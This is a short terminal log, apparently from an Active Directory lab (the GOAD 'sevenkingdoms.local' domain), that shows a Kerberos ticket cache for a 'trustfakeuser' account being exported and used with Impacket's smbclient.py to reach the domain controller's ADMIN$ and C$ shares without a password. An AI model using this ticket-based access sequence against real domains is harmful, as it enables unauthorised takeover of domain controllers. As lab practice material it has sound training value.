 [Dec 13, 2022 - 13:51:34 (CET)] exegol-goadv2 trusts # export KRB5CCNAME=/workspace/trusts/trustfakeuser@sevenkingdoms.local@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
[Dec 13, 2022 - 13:52:30 (CET)] exegol-goadv2 trusts # smbclient.py -k -no-pass trustfakeuser@kingslanding.sevenkingdoms.local
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs

Type help for list of commands
# shares
ADMIN$
C$
CertEnroll
IPC$
NETLOGON
SYSVOL
# use C$
# ls
drw-rw-rw-          0  Mon Oct  3 22:08:51 2022 $Recycle.Bin
drw-rw-rw-          0  Wed May 12 13:38:56 2021 Documents and Settings
drw-rw-rw-          0  Mon Oct  3 23:26:22 2022 inetpub
-rw-rw-rw-  536870912  Tue Dec 13 05:42:38 2022 pagefile.sys
drw-rw-rw-          0  Wed May 12 06:56:39 2021 PerfLogs
drw-rw-rw-          0  Tue Oct  4 10:12:12 2022 Program Files
drw-rw-rw-          0  Wed May 12 06:40:56 2021 Program Files (x86)
drw-rw-rw-          0  Tue Oct  4 11:28:09 2022 ProgramData
drw-rw-rw-          0  Mon Oct  3 22:08:02 2022 Recovery
drw-rw-rw-          0  Tue Oct  4 10:24:40 2022 sysmon
drw-rw-rw-          0  Mon Oct  3 22:58:16 2022 System Volume Information
drw-rw-rw-          0  Mon Dec  5 22:16:11 2022 tmp
drw-rw-rw-          0  Wed Nov 30 08:58:46 2022 Users
drw-rw-rw-          0  Mon Oct 10 18:35:22 2022 vagrant
drw-rw-rw-          0  Tue Nov 22 09:42:43 2022 Windows
#